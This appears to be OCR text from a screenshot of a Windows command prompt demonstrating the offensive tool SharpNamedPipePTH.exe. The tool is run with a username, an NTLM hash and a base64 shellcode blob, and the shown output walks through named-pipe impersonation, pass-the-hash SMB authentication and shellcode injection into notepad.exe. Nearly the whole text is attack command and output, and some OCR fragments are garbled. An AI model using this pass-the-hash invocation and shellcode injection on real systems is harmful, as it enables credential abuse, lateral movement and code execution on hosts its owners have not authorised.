 C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.746]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
desktop-1hru06t\testing
C:\Windows\system32>
ocal
n-1.4
Administrator: Command Prompt
c:\temp>SharpNamedPipePTH.exe username:testing domain:localhost hash:7C53CFA5EA7D0F9B3B968AA0FB51A3F5 shellcode:/EiD5PDowAAAAEF
ABIhcB0Z0gB0FCLSBhEi0AgSQHQ41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpB
wKgPvgdQW7RxNyb2oAWUGJ2v/VY21kLmV4ZQA=
Starting Pipe Server Thread!
Connecting to the Named Pipe via Pass-the-Hash - using username testing
Create Named Pipe: \\.\pipe\ShitSecure
Connect success!
Successfully impersonated client!
OpenThreadToken succeeded!
DuplicateTokenEx succeeded!
Connected to localhost
Current Stage: NegotiateSMB
Using SMB2
SMB Signing is not Enforced
Current Stage: NegotiateSMB2
Current Stage: NTLMSSPNegotiate
Authenticating to localhost
Authentication Successful
Login Status: True
Current Stage TreeConnect
Current Stage CreateRequest
Current Stage CloseRequest
Current Stage TreeDisconnect
Current Stage Logoff
Impersonated user is: DESKTOP-1HRU06T\testing.
Executed 'C:\windows\system32\notepad.exe' to deploy shellcode in that process!
c:\temp>whoami
desktop-1hru06t\s3cur3th1ssh1t